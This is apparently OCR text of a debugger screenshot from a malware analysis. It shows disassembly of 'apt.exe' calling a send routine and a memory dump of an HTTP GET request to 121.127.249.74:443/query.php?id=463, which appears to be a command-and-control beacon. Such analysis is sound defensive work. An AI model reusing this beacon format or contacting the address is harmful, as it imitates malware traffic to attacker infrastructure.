 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE09D4 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE09E4 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 71 75 27.249.74:443/qu
03FE09F4 65 72 79 2E 70 68 70 3F 69 64 3D 34 36 33 20 48 ery.php?id=463 H
03FE0A04 54 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A TTP/1.0..Accept:
03FE0A14 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E */*..Accept-Lan
03FE0A24 67 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F guage: en-us..Ho
03FE0A34 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0A44 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443..Pragma:
03FE0A54 6E 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 no-cache..User-A
03FE0A64 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.
03FE0A74 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M
03FE0A84 53 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows
03FE0A94 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 NT 5.1; SV1)..C
03FE0AA4 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
03FE0AB4 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive.......ôµ.g
0471DD70 00000190
0471DD74 03FE09D4 "GET
0471DD78 000000E9
0471DD7C 00000000
0471DD80 0471DDA0 Poin
0471DD84 67186BB8 apt.
0471DD88 0471DD98
0471DD8C 67188364 apt.
0471DD90 00000000
0471DD94 03FE09D4 "GET
0471DD98 0471FF80
0471DD9C 6718839B retur
0471DDA0 0471FFCC Poin
0471DDA4 67188B9A apt.
0471DDA8 0471FF80
0471DDAC 67188364 apt.
0471DDB0 67188364 apt.
0471DDB4 00000000